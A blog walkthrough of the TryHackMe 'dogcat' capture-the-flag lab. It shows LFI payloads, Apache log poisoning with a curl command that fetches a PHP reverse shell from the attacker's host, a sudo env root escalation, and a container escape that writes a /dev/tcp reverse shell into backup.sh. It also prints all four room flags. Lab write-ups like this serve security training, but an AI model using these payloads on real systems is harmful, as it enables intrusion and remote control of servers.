In this walk through, we will be going through the dogcat room from Tryhackme. This is a medium rated room on the platforms which consist of an PHP application to view the images of dogs and cats, that can be exploited by LFI and later have to break out of a docker container to root the box. Overall, it is a fun room to pull your hairs in the frustration. On that note, let’s get started.

Machine Info:
| Title | dogcatvm |
| IPaddress | 10.10.156.142 |
| Difficulty | Medium |
| Objective | I made a website where you can look at pictures of dogs and/or cats! Exploit a PHP application via LFI and break out of a docker container. |
Phase 1 – Enumeration
- Checking if machine is live or not.

- The nmap scan gives two ports open – 80 (HTTP) and 22 (SSH)
wh1terose@fsociety:~$ sudo nmap -sS -sV 10.10.156.142 Starting Nmap 7.80 ( https://nmap.org ) at 2023-04-19 21:28 IST Host is up (0.25s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 53/tcp filtered domain 80/tcp open http Apache httpd 2.4.38 ((Debian)) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 30.93 seconds
- Checking out the website running on port 80. Found an application that display dogs or cats pics based on our choices.

- Fired up the gobuster to gather some directory info. No use in this one.
wh1terose@fsociety:~$ gobuster dir -u http://10.10.156.142/ -w ~/Desktop/Wordlist/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.156.142/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/wh1terose/Desktop/Wordlist/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/04/19 21:32:05 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 278]
/.hta (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/cats (Status: 301) [Size: 313] [--> http://10.10.156.142/cats/]
/index.php (Status: 200) [Size: 418]
/server-status (Status: 403) [Size: 278]
===============================================================
2023/04/19 21:34:08 Finished
===============================================================
- Found ?view= parameter, which can be exploited using LFI

- Tried using LFI paylods. The application is using base 64 encoding to wrap up the inputs.
http://10.10.156.142/?view=dog/../../../../../../etc/passwd


- First gathered information about the function running in the background. Found a base 64 encoded string which then decoded with Cyberchef gives me a PHP source code, which gives a better understanding of the application.
http://10.10.156.142/?view=php://filter/convert.base64-encode/resource=./dog/../index
PCFET0NUWVBFIEhUTUw+CjxodG1sPgoKPGhlYWQ+CiAgICA8dGl0bGU+ZG9nY2F0PC90aXRsZT4KICAgIDxsaW5rIHJlbD0ic3R5bGVzaGVldCIgdHlwZT0idGV4dC9jc3MiIGhyZWY9Ii9zdHlsZS5jc3MiPgo8L2hlYWQ+Cgo8Ym9keT4KICAgIDxoMT5kb2djYXQ8L2gxPgogICAgPGk+YSBnYWxsZXJ5IG9mIHZhcmlvdXMgZG9ncyBvciBjYXRzPC9pPgoKICAgIDxkaXY+CiAgICAgICAgPGgyPldoYXQgd291bGQgeW91IGxpa2UgdG8gc2VlPzwvaDI+CiAgICAgICAgPGEgaHJlZj0iLz92aWV3PWRvZyI+PGJ1dHRvbiBpZD0iZG9nIj5BIGRvZzwvYnV0dG9uPjwvYT4gPGEgaHJlZj0iLz92aWV3PWNhdCI+PGJ1dHRvbiBpZD0iY2F0Ij5BIGNhdDwvYnV0dG9uPjwvYT48YnI+CiAgICAgICAgPD9waHAKICAgICAgICAgICAgZnVuY3Rpb24gY29udGFpbnNTdHIoJHN0ciwgJHN1YnN0cikgewogICAgICAgICAgICAgICAgcmV0dXJuIHN0cnBvcygkc3RyLCAkc3Vic3RyKSAhPT0gZmFsc2U7CiAgICAgICAgICAgIH0KCSAgICAkZXh0ID0gaXNzZXQoJF9HRVRbImV4dCJdKSA/ICRfR0VUWyJleHQiXSA6ICcucGhwJzsKICAgICAgICAgICAgaWYoaXNzZXQoJF9HRVRbJ3ZpZXcnXSkpIHsKICAgICAgICAgICAgICAgIGlmKGNvbnRhaW5zU3RyKCRfR0VUWyd2aWV3J10sICdkb2cnKSB8fCBjb250YWluc1N0cigkX0dFVFsndmlldyddLCAnY2F0JykpIHsKICAgICAgICAgICAgICAgICAgICBlY2hvICdIZXJlIHlvdSBnbyEnOwogICAgICAgICAgICAgICAgICAgIGluY2x1ZGUgJF9HRVRbJ3ZpZXcnXSAuICRleHQ7CiAgICAgICAgICAgICAgICB9IGVsc2UgewogICAgICAgICAgICAgICAgICAgIGVjaG8gJ1NvcnJ5LCBvbmx5IGRvZ3Mgb3IgY2F0cyBhcmUgYWxsb3dlZC4nOwogICAgICAgICAgICAgICAgfQogICAgICAgICAgICB9CiAgICAgICAgPz4KICAgIDwvZGl2Pgo8L2JvZHk+Cgo8L2h0bWw+Cg==
<!DOCTYPE HTML>
<html>
<head>
<title>dogcat</title>
<link rel="stylesheet" type="text/css" href="/style.css">
</head>
<body>
<h1>dogcat</h1>
<i>a gallery of various dogs or cats</i>
<div>
<h2>What would you like to see?</h2>
<a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
<?php
function containsStr($str, $substr) {
return strpos($str, $substr) !== false;
}
$ext = isset($_GET["ext"]) ? $_GET["ext"] : '.php';
if(isset($_GET['view'])) {
if(containsStr($_GET['view'], 'dog') || containsStr($_GET['view'], 'cat')) {
echo 'Here you go!';
include $_GET['view'] . $ext;
} else {
echo 'Sorry, only dogs or cats are allowed.';
}
}
?>
</div>
</body>
</html>

- Got the /etc/passwd files content using the following payload.
http://10.10.156.142/?view=dog/../../../../../etc/passwd&ext=
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin


- Accessing Apache Server logs.
http://10.10.156.142/?view=dog/../../../../../var/log/apache2/access.log&ext=

- Now we will upload a php reverse shell in the GET request and then will trigger the same via browser. The connection will be captured by a netcat listener.
wh1terose@fsociety:~/CTF/TryHackme/dogcat$ curl -A "<?php file_put_contents('revshell.php',file_get_contents('http://10.18.11.103:8000/revshell.php'))?>" -s http://10.10.156.142
<!DOCTYPE HTML>
<html>
<head>
<title>dogcat</title>
<link rel="stylesheet" type="text/css" href="/style.css">
</head>
<body>
<h1>dogcat</h1>
<i>a gallery of various dogs or cats</i>
<div>
<h2>What would you like to see?</h2>
<a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
</div>
</body>
</html>
Phase 2 – Initial Access:

- Got our shell access using the uploaded php reverse shell.


- Find our first flag in the /src folder in /var/www/html folder.
- Got the second flag in the /var/www folder.
Phase 3 – Privilege Escalation

- Checking for any sudo misconfigurations. Found the env binary. Next, exploited it to get the root shell using GTFObins.
$ sudo -l
Matching Defaults entries for www-data on 119433eddedd:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on 119433eddedd:
(root) NOPASSWD: /usr/bin/env

- Got our root shell. Now looking for flags. found the third one in the root folder.
$ sudo env /bin/sh
$ $ id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
flag3.txt
cat flag3.txt
THM{D1ff3r3nt_3nv1ronments_874112}

- Next to get our fourth flag. We have to break out of the container we are in. To break it, we will use the backup.sh script, changing the content to our reverse shell. Got us out from the container and we got our final flag.
ls backup.sh backup.tar root cat backup.sh #!/bin/bash tar cf /root/container/backup/backup.tar /root/container echo "#!/bin/bash" > backup.sh echo "bash -i >& /dev/tcp/10.18.11.103/4444 0>&1" >> backup.sh cat backup.sh #!/bin/bash bash -i >& /dev/tcp/10.18.11.103/4444 0>&1
Task 1 – Dogcat
Question 1 – What is flag 1?
THM{Th1s_1s_N0t_4_Catdog_ab67edfa}Question 2 – What is flag 2?
THM{LF1_t0_RC3_aec3fb}Question 3 – What is flag 3?
THM{D1ff3r3nt_3nv1ronments_874112}Question 4 – What is flag 4?
THM{esc4l4tions_on_esc4l4tions_on_esc4l4tions_7a52b17dba6ebb0dc38bc1049bcba02d}
Also Read: Tryhackme – Diamond Model
Conclusion:

So that was “dogcat” for you. So, this room was a bit annoying on the enumeration part but i think that’s how it has to be. We started off with a regular nmap scan, found 80 (HTTP) and 22 (SSH). On port 80, found an application running which let us chose from dogs and cat. On choosing one of them, displays the images for the same. Next, fired up gobuster on the server, which reveals cats directory however i was unable to access it. Next, while viewing the images found out that the parameter view can be exploited for LFI. Tried some random LFI payloads but no luck. Next, gathered some information about the application by encoding the queries in base64. Found out the underlying implementation and using that dumped the /etc/passwd file. Next, dumped the apache log file for further information. Moving on, uploaded a reverse shell using curl and got a shell on our listener netcat. With the existing shell, we were able to get the 2 flags. For privilege escalation part, we exploited the env binary to get the root shell and the 3rd flag. For the root flag, we have to break out of the container. For that, we used backup.sh to get the execute our reverse shell and got a root shell breaking the container and getting the root flag and the divorce papers my wife left for me.




